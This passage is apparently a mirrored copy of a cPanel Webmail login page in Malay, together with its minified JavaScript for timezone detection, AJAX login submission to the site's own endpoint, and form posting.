r}}},t.olson={},t.olson.timezones={"-720,0":"Etc/GMT+12","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"Etc/GMT+2","-120,1":"Etc/GMT+2","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"Etc/UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},typeof exports!="undefined"?exports.jstz=t:e.jstz=t})(this);
//cptimezone_optimized.js
(function(window){"use strict";var JSTZ_RELATIVE_PATH="sharedjs/jstz.min.html";var TIMEZONE_COOKIE="timezone";var COOKIE_TIMEZONE_MISMATCH_CLASS="if-timezone-cookie-needs-update";var DETECTED_TZ_CLASS="detected-timezone";var SHOWN_CLASS="shown";function _get_cookie(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}function _detect_timezone(){return window.jstz.determine().name()}function reset_timezone_and_reload(){return reset_timezone(location.reload.bind(location))}function _set_cookie(callback){document.cookie=TIMEZONE_COOKIE+"="+_detect_timezone()+"; path=/";if(callback){callback()}}function set_timezone_if_unset(on_success){return!_get_cookie(TIMEZONE_COOKIE)&&reset_timezone(on_success)}function reset_timezone(on_success){_set_cookie(on_success);return true}function set_timezone_and_reload_if_unset(){return set_timezone_if_unset(location.reload.bind(location))}function show_cookie_timezone_mismatch_nodes(){var detected_tz=_detect_timezone();if(detected_tz!==_get_cookie(TIMEZONE_COOKIE)){var detected_nodes=document.querySelectorAll("."+DETECTED_TZ_CLASS);[].forEach.call(detected_nodes,(function(n){n.textContent=detected_tz}));var show_nodes=document.querySelectorAll("."+COOKIE_TIMEZONE_MISMATCH_CLASS);[].forEach.call(show_nodes,(function(n){n.className+=" "+SHOWN_CLASS}))}}window.CPTimezone={show_cookie_timezone_mismatch_nodes:show_cookie_timezone_mismatch_nodes,reset_timezone_and_reload:reset_timezone_and_reload,reset_timezone:reset_timezone,set_timezone_and_reload_if_unset:set_timezone_and_reload_if_unset}})(window);


CPTimezone.reset_timezone();
</script>

<style>
    @media (min-width: 481px) {
        #select_user_form {
            width: px;
        }
    }
</style>
    <div class="copyright">Copyright© 2026 cPanel, L.L.C.
    <br /><a href="https://go.cpanel.net/privacy" target="_blank">Privacy Policy</a></div>

</body>

</html>
</file>

<file: sharedjs/jstz.min.html>
<!DOCTYPE html>
<html lang="ms" dir="ltr">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1">
    <meta name="google" content="notranslate" />
    <meta name="apple-itunes-app" content="app-id=1188352635" />
    <title>Log masuk Webmail</title>
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon" />

    <!-- EXTERNAL CSS -->
    <link href="/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/open_sans.min.css" rel="stylesheet" type="text/css" />
    <link href="/cPanel_magic_revision_1733780196/unprotected/cpanel/style_v2_optimized.css" rel="stylesheet" type="text/css" />

    <style type="text/css">
/*
  This css is included in the base template in case the css cannot be loaded because of access restrictions
  If this css is updated, please update securitypolicy_header.html.tmpl as well
*/
.copyright {
  background: url([data-uri]) no-repeat scroll center top transparent;
  background-size: 25px auto;
}
    </style>
    <!--[if IE 6]>
    <style type="text/css">
        img {
            behavior: url(/cPanel_magic_revision_1733780194/unprotected/cp_pngbehavior_login.htc);
        }
    </style>
    <![endif]-->

    <script>
    window.DOM = { get: function(id) { return document.getElementById(id) } };
    </script>
</head>
<body class="wm">




<!-- Do not remove msg_code as it is needed for automated testing - msg_code:[invalid_session]  -->
<div id="login-wrapper" class="group ">
    <div class="wrapper">
    <div id="notify">
        <noscript>
            <div class="error-notice">
                <img src="/cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-error.png" alt="Error" align="left"/>
                JavaScript dilumpuhkan dalam penyemak seimbas anda.
                Untuk Webmail berfungsi dengan betul, anda mesti membolehkan JavaScript.
                Jika anda tidak membolehkan JavaScript, sesetengah ciri dalam Webmail tidak akan berfungsi dengan betul.
            </div>
            </noscript>
        
        
        <div id='login-status' class="error-notice" style="visibility: visible">
            <div class="content-wrapper">
                <div id="login-detail">
                    <div id="login-status-icon-container"><span class='login-status-icon'></span></div>
                    <div id="login-status-message">Kuki sesi anda tidak sah. Sila log masuk semula.</div>
                </div>
            </div>
        </div>
        <div id="IE-warning" class="warn-notice IE-warning-hide" style="display: none">
            <div class="content-wrapper">
                <div id="IE-warning-detail">
                    <div id="IE-warning-icon-container"><span class="IE-warning-icon"></span></div>
                    <div id="IE-warning-message">The system has detected that you are using Internet Explorer 11. cPanel &amp; WHM no longer supports Internet Explorer 11. For more information, read the <a title="cPanel Blog" target="_blank" href="https://go.cpanel.net/ie11deprecation">cPanel Blog</a>.</div>
                </div>
            </div>
        </div>
    </div>

    <div style="display:none">
        <div id="locale-container" style="visibility:hidden">
            <div id="locale-inner-container">
                <div id="locale-header">
                    <div class="locale-head">Sila pilih penempatan:</div>
                    <div class="close"><a href="javascript:void(0)" onclick="toggle_locales(false)">X Tutup</a></div>
                </div>
                <div id="locale-map">
                    <div class="scroller clear">
                        
                            <div class="locale-cell"><a href="?locale=en">English</a></div>
                        
                            <div class="locale-cell"><a href="?locale=ar">العربية</a></div>
                        
                            <div class="locale-cell"><a href="?locale=cs">čeština</a></div>
                        
                            <div class="locale-cell"><a href="?locale=da">dansk</a></div>
                        
                            <div class="locale-cell"><a href="?locale=de">Deutsch</a></div>
                        
                            <div class="locale-cell"><a href="?locale=el">Ελληνικά</a></div>
                        
                            <div class="locale-cell"><a href="?locale=es">español</a></div>
                        
                            <div class="locale-cell"><a href="?locale=es_419">español latinoamericano</a></div>
                        
                            <div class="locale-cell"><a href="?locale=es_es">español de España</a></div>
                        
                            <div class="locale-cell"><a href="?locale=fi">suomi</a></div>
                        
                            <div class="locale-cell"><a href="?locale=fil">Filipino</a></div>
                        
                            <div class="locale-cell"><a href="?locale=fr">français</a></div>
                        
                            <div class="locale-cell"><a href="?locale=he">עברית</a></div>
                        
                            <div class="locale-cell"><a href="?locale=hu">magyar</a></div>
                        
                            <div class="locale-cell"><a href="?locale=id">Bahasa Indonesia</a></div>
                        
                            <div class="locale-cell"><a href="?locale=it">italiano</a></div>
                        
                            <div class="locale-cell"><a href="?locale=ja">日本語</a></div>
                        
                            <div class="locale-cell"><a href="?locale=ko">한국어</a></div>
                        
                            <div class="locale-cell"><a href="?locale=nb">norsk bokmål</a></div>
                        
                            <div class="locale-cell"><a href="?locale=nl">Nederlands</a></div>
                        
                            <div class="locale-cell"><a href="?locale=pl">polski</a></div>
                        
                            <div class="locale-cell"><a href="?locale=pt">português</a></div>
                        
                            <div class="locale-cell"><a href="?locale=pt_br">português do Brasil</a></div>
                        
                            <div class="locale-cell"><a href="?locale=ro">română</a></div>
                        
                            <div class="locale-cell"><a href="?locale=ru">русский</a></div>
                        
                            <div class="locale-cell"><a href="?locale=sv">svenska</a></div>
                        
                            <div class="locale-cell"><a href="?locale=th">ไทย</a></div>
                        
                            <div class="locale-cell"><a href="?locale=tr">Türkçe</a></div>
                        
                            <div class="locale-cell"><a href="?locale=uk">українська</a></div>
                        
                            <div class="locale-cell"><a href="?locale=vi">Tiếng Việt</a></div>
                        
                            <div class="locale-cell"><a href="?locale=zh">中文</a></div>
                        
                            <div class="locale-cell"><a href="?locale=zh_tw">中文（台湾）</a></div>
                        
                            <div class="locale-cell"><a href="?locale=ms">Bahasa Melayu</a></div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="content-container">
        <div id="login-container">

            <div id="login-sub-container">
                    <div id="login-sub-header">
                        
                        <img class="main-logo" src="/cPanel_magic_revision_1733779511/unprotected/cpanel/images/webmail-logo.svg" alt="logo" />
                        
                    </div>
                    <div id="login-sub"
                                                >
                        <div id="clickthrough_form" style="visibility:hidden">
                            <form action="javascript:void(0)">
                                <div class="notices"></div>
                                <button type="submit" class="clickthrough-cont-btn">Teruskan</button>
                            </form>
                        </div>
                        <div id="forms">
                            <form novalidate id="login_form" action="/login/" method="post" style="visibility:">
                                <div class="input-req-login"><label for="user">Alamat E-mel</label></div>
                                <div class="input-field-login icon username-container">
                                    <input name="user" id="user" autofocus="autofocus" value="" placeholder="Masukkan alamat e-mel anda." class="std_textbox" type="text"  tabindex="1" data-testid="user" required>
                                </div>
                                <div class="input-req-login login-password-field-label"><label for="pass">Kata laluan</label></div>
                                <div class="input-field-login icon password-container">
                                    <input name="pass" id="pass" placeholder="Masukkan kata laluan e-mel anda." class="std_textbox" type="password" tabindex="2"  data-testid="pass" required>
                                </div>
                                <div class="controls">
                                    <div class="login-btn">
                                        <button name="login" type="submit" id="login_submit" tabindex="3" data-testid="login_submit">Log masuk</button>
                                    </div>

                                                                    </div>
                                <div class="clear" id="push"></div>
                            </form>
                        <!--CLOSE forms -->
                        </div>
                    <!--CLOSE login-sub -->
                    </div>
                    

                                    <!--CLOSE wrapper -->
                </div>
            <!--CLOSE login-sub-container -->
            </div>
        <!--CLOSE login-container -->
        </div>
        
                <div id="locale-footer">
            <div class="locale-container">
                <noscript>
                    <form method="get" action=".">
                        <select name="locale">
                            <option value="">Tukarkan penempatan</option>
                            <option value='en'>English</option><option value='ar'>العربية</option><option value='cs'>čeština</option><option value='da'>dansk</option><option value='de'>Deutsch</option><option value='el'>Ελληνικά</option><option value='es'>español</option><option value='es_419'>español latinoamericano</option><option value='es_es'>español de España</option><option value='fi'>suomi</option><option value='fil'>Filipino</option><option value='fr'>français</option><option value='he'>עברית</option><option value='hu'>magyar</option><option value='id'>Bahasa Indonesia</option><option value='it'>italiano</option><option value='ja'>日本語</option><option value='ko'>한국어</option><option value='nb'>norsk bokmål</option><option value='nl'>Nederlands</option><option value='pl'>polski</option><option value='pt'>português</option><option value='pt_br'>português do Brasil</option><option value='ro'>română</option><option value='ru'>русский</option><option value='sv'>svenska</option><option value='th'>ไทย</option><option value='tr'>Türkçe</option><option value='uk'>українська</option><option value='vi'>Tiếng Việt</option><option value='zh'>中文</option><option value='zh_tw'>中文（台湾）</option><option value='ms'>Bahasa Melayu</option>                        </select>
                        <button style="margin-left: 10px" type="submit">Tukar</button>
                    </form>
                    <style type="text/css">#mobilelocalemenu, #locales_list {display:none}</style>
                </noscript>
                <ul id="locales_list">
                    
                        
                        <li><a href="/?locale=en">English</a></li>
                    
                        
                        <li><a href="/?locale=ar">العربية</a></li>
                    
                        
                        <li><a href="/?locale=cs">čeština</a></li>
                    
                        
                        <li><a href="/?locale=da">dansk</a></li>
                    
                        
                        <li><a href="/?locale=de">Deutsch</a></li>
                    
                        
                        <li><a href="/?locale=el">Ελληνικά</a></li>
                    
                        
                        <li><a href="/?locale=es">español</a></li>
                    
                        
                        <li><a href="/?locale=es_419">español&nbsp;latinoamericano</a></li>
                    
                        
					
                        <li><a href="javascript:void(0)" id="morelocale" onclick="toggle_locales(true)" title="Lebih banyak penempatan">…</a></li>
                    
                </ul>
                <div id="mobilelocalemenu">Select a locale:
                    <a href="javascript:void(0)" onclick="toggle_locales(true)" title="Tukarkan penempatan">Bahasa Melayu</a>
                </div>
            </div>
        </div>
    </div>
<!--Close login-wrapper -->
</div>
<script>
    var MESSAGES = {"success":"Log masuk berjaya. Sedang melencongkan …","internal_error":"An internal error occurred. If this condition persists, contact the system administrator.","read_below":"Read the important information below.","invalid_login":"Log masuk tidak sah.","network_error":"A network error occurred during your login request. Please try again. If this condition persists, contact your network service provider.","authenticating":"Mengesahkan …","no_username":"You must specify a username to log in.","ajax_timeout":"Sambungan melampaui masa. Sila cuba semula.","invalid_session":"Kuki sesi anda tidak sah. Sila log masuk semula.","session_locale":"Penempatan yang diingini telah disimpan ke penyemak seimbas anda. Untuk menukarkan penempatan dalam penyemak seimbas ini sekali lagi, pilih penempatan lain pada skrin ini."};

    window.IS_LOGOUT = false;


//login.js
"use strict";var FADE_DURATION=.45;var FADE_DELAY=20;var AJAX_TIMEOUT=3e4;var LOCALE_FADES=[];var HAS_CSS_OPACITY="opacity"in document.body.style;var login_form=DOM.get("login_form");var login_username_el=DOM.get("user");var login_password_el=DOM.get("pass");var login_submit_el=DOM.get("login_submit");window.get_goto=function(appOrUri){let queryStr=window.location.search;queryStr=queryStr.substr(1);let exploded=queryStr.split("&");exploded=exploded.flatMap((kv=>kv.split("=")));let ret="";let otherParams=[];for(let i=0;i<exploded.length;i++){if(exploded[i]==="goto_"+appOrUri){ret=exploded[++i];continue}otherParams.push(exploded[i]+"="+exploded[++i])}let alt=location.href.replace(location.origin,"");if(appOrUri==="uri"&&alt.length>1){alt=alt.substr(1);alt=alt.replace(new RegExp("^cpsess[0-9]+/"),"");alt=alt.replace(new RegExp("\\?.*$"),"");ret=alt}if(appOrUri==="uri"&&otherParams.length){ret=ret+"?"+otherParams.join("&")}if(ret.indexOf("webmaillogout.cgi")>=0){ret=""}return ret};window.goto_app=window.get_goto("app");window.goto_uri=window.get_goto("uri");var div_cache={"login-page":DOM.get("login-page")||false,"locale-container":DOM.get("locale-container")||false,"login-container":DOM.get("login-container")||false,"locale-footer":DOM.get("locale-footer")||false,"content-cell":DOM.get("content-container")||false,invalid:DOM.get("invalid")||false};var content_cell=div_cache["content-cell"];if(div_cache["locale-footer"]){div_cache["locale-footer"].style.display="block"}var reset_form=DOM.get("reset_form");var set_opacity;if(HAS_CSS_OPACITY){set_opacity=function setOpacity(el,opacity){el.style.opacity=opacity}}else{var filter_regex=/(DXImageTransform\.Microsoft\.Alpha\()[^)]*\)/;set_opacity=function setOpacity(el,opacity){var filter_text=el.currentStyle.filter;if(!filter_text){el.style.filter="progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else if(!filter_regex.test(filter_text)){el.style.filter+=" progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else{var new_filter=filter_text.replace(filter_regex,"$1enabled=true)");if(new_filter!==filter_text){el.style.filter=new_filter}}try{el.filters.item("DXImageTransform.Microsoft.Alpha").opacity=opacity*100}catch(e){try{el.filters.item("alpha").opacity=opacity*100}catch(error){}}}}function toggle_locales(show_locales){while(LOCALE_FADES.length){clearInterval(LOCALE_FADES.shift())}var newly_shown=div_cache[show_locales?"locale-container":"login-container"];set_opacity(newly_shown,0);if(HAS_CSS_OPACITY){content_cell.replaceChild(newly_shown,content_cell.children[0])}else{var old=content_cell.children[0];content_cell.insertBefore(newly_shown,old);newly_shown.style.display="";old.style.display="none"}LOCALE_FADES.push(fade_in(newly_shown));LOCALE_FADES.push((show_locales?fade_out:fade_in)("locale-footer"))}function showIEBanner(){if(navigator.userAgent.indexOf("Trident")!==-1){var ieBannerDiv=document.getElementById("IE-warning");if(ieBannerDiv){ieBannerDiv.classList.remove("IE-warning-hide")}}}showIEBanner();function fade_in(el,duration,_fade_out_instead){el=div_cache[el]||DOM.get(el)||el;var style_obj=el.style;var interval;var cur_style=window.getComputedStyle?getComputedStyle(el,null):el.currentStyle;var visibility=cur_style.visibility;var start_opacity;if(el.offsetWidth&&visibility!=="hidden"){if(window.getComputedStyle){start_opacity=Number(cur_style.opacity)}else{try{start_opacity=el.filters.item("DXImageTransform.Microsoft.Alpha").opacity}catch(e){try{start_opacity=el.filters("alpha").opacity}catch(error){start_opacity=100}}start_opacity/=100}if(!start_opacity){start_opacity=0}}else{start_opacity=0;set_opacity(el,0)}if(_fade_out_instead&&start_opacity<.01){if(start_opacity){set_opacity(el,0)}return}if(!duration){duration=FADE_DURATION}var duration_ms=duration*1e3;var start=new Date;var end;if(_fade_out_instead){end=duration_ms+start.getTime()}else{style_obj.visibility="visible"}var fader=function(){var opacity;if(_fade_out_instead){opacity=start_opacity*(end-new Date)/duration_ms;if(opacity<=0){opacity=0;clearInterval(interval);style_obj.visibility="hidden"}}else{opacity=start_opacity+(1-start_opacity)*(new Date-start)/duration_ms;if(opacity>=1){opacity=1;clearInterval(interval)}}set_opacity(el,opacity)};fader();interval=setInterval(fader,FADE_DELAY);return interval}function fade_out(el,timeout){return fade_in(el,timeout,true)}function AjaxObject(url,callbackFunction){this._url=url;this._callback=callbackFunction||function(){}}AjaxObject.prototype.updating=false;AjaxObject.prototype.abort=function(){if(this.updating){this.AJAX.abort();delete this.AJAX}};AjaxObject.prototype.update=function(passData,postMethod){if(this.AJAX){return false}var ajax=null;if(window.XMLHttpRequest){ajax=new XMLHttpRequest}else if(window.ActiveXObject){ajax=new window.ActiveXObject("Microsoft.XMLHTTP")}else{return false}var timeout;var that=this;ajax.onreadystatechange=function(){if(ajax.readyState==4){clearTimeout(timeout);that.updating=false;that._callback(ajax);delete that.AJAX}};try{var uri;timeout=setTimeout((function(){that.abort();show_status(MESSAGES.ajax_timeout,"error")}),AJAX_TIMEOUT);if(/post/i.test(postMethod)){uri=this._url+"?login_only=1";ajax.open("POST",uri,true);ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.send(passData)}else{uri=this._url+"?"+passData+"&timestamp="+(new Date).getTime();ajax.open("GET",uri,true);ajax.send(null)}this.AJAX=ajax;this.updating=true}catch(e){login_form.submit()}return true};var _text_content="textContent"in document.body?"textContent":"innerText";function _process_parsed_login_success(result){var final_uri;var login_url_regex=/^\/(?:logout|login|openid_connect_callback)\/?/;if(result.redirect&&!login_url_regex.test(result.redirect)){final_uri=result.redirect}var location_obj_to_redirect;if(/^(?:\/cpsess[^/]+)\/$/.test(final_uri)){location_obj_to_redirect=top.location}else{if(result.security_token&&top!==window){for(var f=0;f<top.frames.length;f++){if(top.frames[f]!==window){var href=top.frames[f].location.href.replace(/\/cpsess[.\d]+/,result.security_token);top.frames[f].location.href=href}}}location_obj_to_redirect=location}var redirector=function(){location_obj_to_redirect.href=final_uri+location.hash};if(result.notices&&result.notices.length){show_status(MESSAGES.read_below,"warn");var click_form=DOM.get("clickthrough_form");var container=click_form.querySelector(".notices");for(var n=0;n<result.notices.length;n++){var new_p=document.createElement("p");new_p.textContent=result.notices[n].content;container.appendChild(new_p)}click_form.onsubmit=redirector;fade_out(login_form);fade_in(click_form)}else{show_status(MESSAGES.success,"success");fade_out("content-container",FADE_DURATION/2);redirector()}}var login_button={button:login_submit_el,_suppressed_disabled:null,suppress:function(){if(this._suppressed_disabled===null){this._suppressed_disabled=this.button.disabled;this.button.disabled=true}},release:function(){if(this._suppressed_disabled!==null){this.button.disabled=this._suppressed_disabled;this._suppressed_disabled=null}},queue_disabled:function(state){if(this._suppressed_disabled===null){this.button.disabled=state}else{this._suppressed_disabled=state}}};function login_results(ajax_obj){var result;try{result=JSON.parse(ajax_obj&&ajax_obj.responseText)}catch(e){result=null}var response_status=ajax_obj.status;if(response_status===200){if(result){if(result.session){window.SubmitPost.submit(result.redirect,{session:result.session,goto_uri:result.goto_uri})}else{_process_parsed_login_success(result)}}else{login_form.submit()}return}else{if(parseInt(response_status/100,10)===4){var msg_code=result&&result.message;show_status(MESSAGES[msg_code||"invalid_login"]||MESSAGES.invalid_login,"error");set_status_timeout()}else{show_status(MESSAGES.network_error,"error")}document.body.classList.remove("logging-in");login_button.release();return}}var level_classes={info:"info-notice",error:"error-notice",success:"success-notice",warn:"warn-notice"};var levels_regex="";Object.keys(level_classes).forEach((function(lv){levels_regex+="|"+level_classes[lv]}));levels_regex=new RegExp("\\b(?:"+levels_regex.slice(1)+")\\b");function show_status(message,level){DOM.get("login-status-message")[_text_content]=message;var container=DOM.get("login-status");var this_class=level&&level_classes[level]||level_classes.info;var el_class=container.className.replace(levels_regex,this_class);container.className=el_class;fade_in(container);reset_status_timeout()}var STATUS_TIMEOUT=null;function reset_status_timeout(){clearTimeout(STATUS_TIMEOUT);STATUS_TIMEOUT=null}function set_status_timeout(delay){STATUS_TIMEOUT=setTimeout((function(){fade_out("login-status")}),delay||8e3)}var LOGIN_SUBMIT_OK=true;document.body.onkeyup=function(){LOGIN_SUBMIT_OK=true};document.body.onmousedown=function(){LOGIN_SUBMIT_OK=true};function do_login(){if(LOGIN_SUBMIT_OK){LOGIN_SUBMIT_OK=false;if(login_username_el.value.length===0){show_status(MESSAGES.no_username,"error");return false}document.body.classList.add("logging-in");login_button.suppress();show_status(MESSAGES.authenticating,"info");var goto_app_query=window.goto_app&&window.goto_app.value?"&goto_app="+encodeURIComponent(window.goto_app.value):"";var goto_uri_query=window.goto_uri?"&goto_uri="+encodeURIComponent(window.goto_uri):"";var ajax_login=new AjaxObject(login_form.action,login_results);ajax_login.update("user="+encodeURIComponent(login_username_el.value)+"&pass="+encodeURIComponent(login_password_el.value)+goto_app_query+goto_uri_query,"POST")}return false}function show_login(){var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="none";var login_form=document.getElementById("login_form");login_form.style.visibility="";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="block"}function show_select_user(){var login_form=document.getElementById("login_form");login_form.style.visibility="hidden";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="none";var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="none"}if(!window.JSON){login_button.suppress();var new_script=document.createElement("script");new_script.onreadystatechange=function(){if(this.readyState==="loaded"||this.readyState==="complete"){this.onreadystatechange=null;window.JSON={parse:window.jsonParse};window.jsonParse=undefined;login_button.release()}};new_script.src="/unprotected/json-minified.js";document.getElementsByTagName("head")[0].appendChild(new_script)}try{login_form.onsubmit=do_login;set_opacity(DOM.get("login-wrapper"),0);LOCALE_FADES.push(fade_in("login-wrapper"));var preload=document.createElement("div");preload.id="preload_images";document.body.insertBefore(preload,document.body.firstChild);if(window.IS_LOGOUT){set_status_timeout(1e4)}else if(/(?:\?|&)locale=[^&]/.test(location.search)){show_status(MESSAGES.session_locale)}setTimeout((function(){login_username_el.focus()}),100)}catch(e){if(window.console){console.warn(e)}}

//submit_post.js
(function(context){"use strict";var DOC=context.document;function _wrongType(name,value){throw new Error("“"+name+"” must be a string, number, or array, not "+value)}var scalarTypeIsOk={number:true,string:true};function submit(url,args){var myform=DOC.createElement("form");myform.method="POST";myform.action=url;myform.style.display="none";Object.keys(args).forEach((function(name){var values;if("object"===typeof args[name]){if(args[name]instanceof Array){values=args[name]}else{_wrongType(name,args[name])}}else if(scalarTypeIsOk[typeof args[name]]){values=[args[name]]}else{_wrongType(name,args[name])}values.forEach((function(val){var myvar=DOC.createElement("input");myvar.type="hidden";myvar.name=name;myvar.value=val;myform.appendChild(myvar)}))}));DOC.documentElement.appendChild(myform);myform.submit();DOC.documentElement.removeChild(myform)}context.SubmitPost={submit:submit}})(window);

//jstz.min.js
/*! jstz - v1.0.4 - 2012-12-18 */
(function(e){var t=function(){"use strict";var e="s",n=function(e){var t=-e.getTimezoneOffset();return t!==null?t:0},r=function(e,t,n){var r=new Date;return e!==undefined&&r.setFullYear(e),r.setDate(n),r.setMonth(t),r},i=function(e){return n(r(e,0,2))},s=function(e){return n(r(e,5,2))},o=function(e){var t=e.getMonth()>7?s(e.getFullYear()):i(e.getFullYear()),r=n(e);return t-r!==0},u=function(){var t=i(),n=s(),r=i()-s();return r<0?t+",1":r>0?n+",1,"+e:t+",0"},a=function(){var e=u();return new t.TimeZone(t.olson.timezones[e])},f=function(e){var t=new Date(2010,6,15,1,0,0,0),n={"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Asia/Beirut":new Date(2011,2,27,1,0,0,0),"Europe/Helsinki":new Date(2011,2,27,4,0,0,0),"Europe/Istanbul":new Date(2011,2,28,5,0,0,0),"Asia/Damascus":new Date(2011,3,1,2,0,0,0),"Asia/Jerusalem":new Date(2011,3,1,6,0,0,0),"Asia/Gaza":new Date(2009,2,28,0,30,0,0),"Africa/Cairo":new Date(2009,3,25,0,30,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"Pacific/Fiji":new Date(2010,11,29,23,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new 